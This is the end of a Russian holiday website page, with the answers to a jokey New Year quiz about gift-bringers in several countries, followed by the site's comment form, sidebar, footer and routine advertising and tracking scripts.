элем).</p><p>В) Папай Ноэль из Бразилии, где в лесу много диких обезьян</p><p><strong>Ответы:</strong></p><p><strong>Сандеркласс</strong></p><p>А) Родом из Нидерландов</p><p><strong>Вейхнахтсманн</strong></p><p>Б) Дед Мороз из Германии</p><p><strong>Канакалока</strong></p><p>Б) Живет на Гавайях</p><p><strong>Папа Паскуале</strong></p><p>А) Дед Мороз колумбийской наркомафии</p><p><strong>Фея Бефану</strong></p><p>Б) Символизирует Новый год в Италии</p><p><strong>Папай Ноэль</strong></p><p>В) Папай Ноэль из Бразилии, где в лесу много диких обезьян<br /> <em>Автор: Настя Задорожная</em></p><div class="flat_pm_end"></div><div class="tptn_counter" id="tptn_counter_975">Просмотров всего 14&nbsp;665 и сегодня 1</div></div><meta itemprop="datePublished" content="2013-12-22T23:49:55+03:00"><meta itemprop="dateModified"  content="2020-02-02T12:43:05+03:00"/><footer class="entry-footer"><div class="meta-tags"></div></footer><div class="adv_verh" style="margin-bottom:10px;"><div style="margin-left:15px;"></div></div><div class="adv" style="margin-bottom:20px;"></div></article></main><div class="main-box vce-related-box"><p class="main-box-title">Вас обязательно заинтересует</p><div class="main-box-inside" style="padding-top:0;"><div class="main-box-inside" style="padding-top:0;"><div class="related-post-item"><li class='li1'><a href='https://podarit-prazdniki.ru/news/chto-takoe-pomolvka-istorija-tradicii-kolca.html' title='Что такое помолвка? История, традиции, кольца'>Что такое помолвка? История, традиции, кольца</a></li><li class='li2'><a href='https://podarit-prazdniki.ru/news/sovremennye-podarochnye-nabory-na-novyj-god-udivitelnye-idei-dlja-vashih-blizkih.html' title='Современные подарочные наборы на Новый год: удивительные идеи для ваших близких'>Современные подарочные наборы на Новый год: удивительные идеи для ваших близких</a></li><li class='li1'><a href='https://podarit-prazdniki.ru/news/mozhno-li-podarit-kvartiru-molodozhenam-na-svadbu-horoshaja-li-jeto-tradicija.html' title='Можно ли подарить квартиру молодоженам на свадьбу? Хорошая ли это традиция?'>Можно ли подарить квартиру молодоженам на свадьбу? Хорошая ли это традиция?</a></li><li class='li2'><a href='https://podarit-prazdniki.ru/news/korobka-s-sjurprizom-kak-novyj-vid-podarka.html' title='Коробка с сюрпризом как новый вид подарка'>Коробка с сюрпризом как новый вид подарка</a></li><li class='li1'><a href='https://podarit-prazdniki.ru/news/kuda-svodit-devushku-na-prazdnik-restoran-ili-kafe.html' title='Куда сводить девушку на праздник - ресторан или кафе?'>Куда сводить девушку на праздник - ресторан или кафе?</a></li></div><style>.related-post-item {
        margin-bottom: 15px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ddd;
        position: relative;
    }

    .related-excerpt {
        font-size: 14px;
        color: #555;
        margin-bottom: 10px;
    }

    .related-read-more {
    position: absolute;
    bottom: 0;
    right: 0;
    padding-bottom: 10px;
		margin: 0 0 8px 0;
}
    }

    .related-read-more a {
        display: inline-block;
        padding: 5px 10px;
   background-color: #0073aa;
        color: #fff;
        text-decoration: none;
        border-radius: 3px;
        font-size: 14px;
    }

    .related-read-more a:hover {

    }</style></div></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konkursy/viktorina-novogodnyaya.html#respond" style="display:none;">Удалить</a></small></h3><form action="https://podarit-prazdniki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" /></p><p class="comment-form-url"><label for="url">Url</label><input id="url" name="url" type="text" value="" size="30" /></p><p class="cptch_block"><span class="cptch_title">Капча<span class="required"> *</span></span><span class="cptch_wrap cptch_math_actions"> <label class="cptch_label" for="cptch_input_23"><span class="cptch_span">семь</span> <span class="cptch_span">&nbsp;&minus;&nbsp;</span> <span class="cptch_span">один</span> <span class="cptch_span">&nbsp;=&nbsp;</span> <span class="cptch_span"><input id="cptch_input_23" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span> <input type="hidden" name="cptch_result" value="dEs=" /><input type="hidden" name="cptch_time" value="1768882246" /> <input type="hidden" name="cptch_form" value="wp_comments" /> </label><span class="cptch_reload_button_wrap hide-if-no-js"> <noscript><style type="text/css">.hide-if-no-js {
								display: none !important;
							}</style></noscript> <span class="cptch_reload_button dashicons dashicons-update"></span> </span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='975' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebdd2e2426" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="214"/></p></form></div></div><aside id="sidebar" class="sidebar right"><div class="vce-sticky"><div id="search-3" class="widget widget_search"><form class="vce-search-form" action="https://podarit-prazdniki.ru/" method="get"> <input name="s" class="vce-search-input" size="20" type="text" value="Введите запрос  " onfocus="(this.value == 'Введите запрос  ') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Введите запрос  ')" placeholder="Введите запрос  " /> <button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button></form></div><div id="categories-5" class="widget widget_categories"><span class="widget-title">Рубрики</span><ul><li class="cat-item cat-item-10"><a href="https://podarit-prazdniki.ru/category/holidays/vypusknoj"><span class="category-text">Выпускной</span><span class="count"><span class="count-hidden">6</span></span></a></li><li class="cat-item cat-item-11"><a href="https://podarit-prazdniki.ru/category/podarki/birthday"><span class="category-text">День рождения</span><span class="count"><span class="count-hidden">3</span></span></a></li><li class="cat-item cat-item-4"><a href="https://podarit-prazdniki.ru/category/vyhodnye"><span class="category-text">Календарные праздники</span><span class="count"><span class="count-hidden">19</span></span></a></li><li class="cat-item cat-item-6"><a href="https://podarit-prazdniki.ru/category/konkursy"><span class="category-text">Конкурсы к праздникам</span><span class="count"><span class="count-hidden">5</span></span></a></li><li class="cat-item cat-item-26"><a href="https://podarit-prazdniki.ru/category/news"><span class="category-text">Новости</span><span class="count"><span class="count-hidden">74</span></span></a></li><li class="cat-item cat-item-2119"><a href="https://podarit-prazdniki.ru/category/novye-pozdravlenija"><span class="category-text">Новые поздравления</span><span class="count"><span class="count-hidden">15&nbsp;085</span></span></a></li><li class="cat-item cat-item-7"><a href="https://podarit-prazdniki.ru/category/holidays/novyj-god"><span class="category-text">Новый год</span><span class="count"><span class="count-hidden">6</span></span></a></li><li class="cat-item cat-item-23"><a href="https://podarit-prazdniki.ru/category/otdyh"><span class="category-text">Отдых &#8212; праздник для души</span><span class="count"><span class="count-hidden">19</span></span></a></li><li class="cat-item cat-item-12"><a href="https://podarit-prazdniki.ru/category/podarki"><span class="category-text">Подарки</span><span class="count"><span class="count-hidden">11</span></span></a></li><li class="cat-item cat-item-21"><a href="https://podarit-prazdniki.ru/category/pozdravleniya"><span class="category-text">Поздравления</span><span class="count"><span class="count-hidden">21</span></span></a></li><li class="cat-item cat-item-8"><a href="https://podarit-prazdniki.ru/category/holidays" title="Какой сегодня праздник?
Всегда ли мы знаем, какой сегодня праздник? Поможет в этом специальный список, в котором перечислены все российские и общемировые праздничные даты, торжества из церковного календаря и народные традиции. Теперь всегда будет повод поздравить друзей и родных, порадоваться и повеселиться.  Главные праздники России, от Нового года до Дня Победы, знают все, но и тут иногда надо заглянуть в календарь, чтобы уточнить, на какой день недели приходится радостное событие и заранее запланировать, как оно будет отмечено. Все российские праздники делятся на несколько типов. Так, государственные - это особые даты, установленные в честь знаменательного исторического события в жизни страны. Их утверждает указ президента РФ, в нем же прописывается, будет ли день нерабочим. Такие праздничные даты перечисляются в ст. 112 Трудового кодекса России. К этим дням приурочены официальные торжественные мероприятия, поднятие государственного флага.  Профессиональные праздники России необходимы для того, чтобы продемонстрировать уважение к заслугам специалистов разных сфер деятельности. Они также закрепляются указом президента страны, иногда другим нормативным актом и отмечаются на государственном уровне.  Международные праздники - это даты, имеющие общемировое значение, то есть отмечающиеся по всей планете. Устанавливаются они международными организациями.
Церковные православные праздники – традиционные даты, которые связаны с библейскими событиями.
Народные праздники являются духовным наследием предков и разнообразными народными приметами. Многие из них возникли еще до принятия христианства, но тесно связаны с датами из церковного календаря.  Есть еще и необычные праздники, то есть такие события, которые выделяются своей оригинальностью и посвящаются изобретениям, забавным предметам, сказочным персонажам и подобному."><span class="category-text">Праздники</span><span class="count"><span class="count-hidden">35</span></span></a></li><li class="cat-item cat-item-9"><a href="https://podarit-prazdniki.ru/category/scenarii"><span class="category-text">Сценарии праздников</span><span class="count"><span class="count-hidden">32</span></span></a></li><li class="cat-item cat-item-16"><a href="https://podarit-prazdniki.ru/category/moda"><span class="category-text">Что надеть к празднику</span><span class="count"><span class="count-hidden">6</span></span></a></li></ul></div></div></aside></div><footer id="footer" class="site-footer"><div class="container"><div class="container-fix"><div class="bit-23"></div><div class="bit-3"></div></div></div><div class="container-full site-info"><div class="container"><div class="vce-wrap-left"><p>© 2011-2020. Что ни день — то праздник. Праздники, сценарии, идеи, подарки. Дизайн и все материалы сайта Podarit-prazdniki.ru являются объектами авторского права. Запрещается распространение без предварительного согласия правообладателя.</p></div><div class="vce-wrap-right"><ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://podarit-prazdniki.ru/author">Наши авторы /</a></li><li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://podarit-prazdniki.ru/sitemap">Карта сайта /</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://podarit-prazdniki.ru/contacts">Контакты</a></li></ul></div></div></div></footer></div></div> <a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a> <script charset="utf-8" type="text/javascript"
        src="https://static.yandex.net/yobject/v2/_/loader.js"></script> <script>ya.yobject.load(document.body);</script> <script type="text/javascript">jQuery(document).ready( function() { jQuery.post( "https://podarit-prazdniki.ru/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "ecc25dcc8d", post_id : 975 } ); } );</script> <script type='text/javascript'>var ajax_tptn_tracker = {"ajax_url":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","top_ten_id":"975","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"405980992"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js'></script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_92a77854e7be2f0cf4350123adf6e4d2.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/imagesloaded.pkgd.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/owl.carousel.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_9887aa22d4bd61f813aff9a629594fab.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_7823fe8688ba5c9c0ab85cee7f383eef.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_653d89c87b2714915225d492322e14e9.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/jquery.sidr.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/themes/voice/js/jquery.magnific-popup.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/comment-reply.min.js'></script> <script type='text/javascript'>var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo_retina":"","rtl_mode":"0","ajax_url":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","lay_fa_grid_center":"1"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_6e41f7ba1cd71804c6ae88ee4382d06a.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/wp-embed.min.js'></script> <script async="async" type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_270f0cd7341bce6c2afacf2682e7690e.js'></script> <script type='text/javascript'>var cptch_vars = {"nonce":"31b186606d","ajaxurl":"https:\/\/podarit-prazdniki.ru\/wp-admin\/admin-ajax.php","enlarge":""};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_9ffbcb91652cf9125accf066c846bb5f.js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}</style> <script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function 